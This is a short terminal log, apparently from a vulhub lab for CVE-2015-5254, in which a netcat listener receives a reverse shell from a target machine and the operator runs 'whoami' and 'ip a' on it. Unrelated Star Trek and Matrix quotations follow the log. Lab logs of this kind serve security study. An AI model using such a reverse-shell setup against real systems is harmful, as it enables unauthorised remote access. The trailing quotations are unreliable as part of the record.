 ┌──(root㉿kali)-[/home/vulhub/CVE-2015-5254]
└─# nc -lvvp 2333
listening on [any] 2333 ...
192.168.227.135: inverse host lookup failed: Unknown host
connect to [192.168.227.132] from (UNKNOWN) [192.168.227.135] 55474
vincent@vincent-virtual-machine:~/桌面$ whoami
whoami
vincent
vincent@vincent-virtual-machine:~/桌面$ ip a
ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
    inet6 ::1/128 scope host
       valid_lft forever preferred_lft forever
2: ens33: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc fq_codel state UP group default qlen 1000
    link/ether 00:0c:29:a0:07:95 brd ff:ff:ff:ff:ff:ff
    altname enp2s1
    inet 192.168.227.135/24 brd 192.168.227.255 scope global dynamic noprefixroute ens33
       valid_lft 1609sec preferred_lft 1609sec
    inet6 fe80::ddea:5240:482f:65ac/64 scope link noprefixroute
       valid_lft forever preferred_lft forever
To boldly go where no
shell has gone before
wake up, Neo...
the matrix has you
follow the white rabbit.
knock, knock, Neo.